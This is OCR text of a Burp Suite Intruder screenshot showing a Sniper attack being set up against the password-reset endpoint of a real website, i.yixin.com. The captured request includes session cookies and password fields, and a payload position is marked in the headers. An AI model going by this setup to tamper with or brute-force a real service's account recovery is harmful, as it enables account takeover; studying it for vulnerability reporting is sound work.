 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Sniper
POST /upwd.html HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://i.yixin.com/forget.html
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/4.0; .NET CLR
2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C;
.NET4.0E)
Host: i.yixin.com
Content-Length: §58§
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: PHPSESSID=vs5iemh2eu0huo9rj5jje7i3p5;
Hm_lvt_a7de6ad59e9caef020e8fd80ab1bee41=1422001974;
Hm_lpvt_a7de6ad59e9caef020e8fd80ab1bee41=1422002003;
looyu_id=ce74d3428860a44982e3dee23a13ad17c9_52372%3A3;
looyu_52372=v%3Ab34008f898c6dd61bcec65d4e84ee05de7%2Cref%3A%2Cr%3A%2Cmon%3Ahttp%3A//m185.looyu.co
m/monitor
reg_name= &reg_pwd=ces222222&reg_repwd=ces222222
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear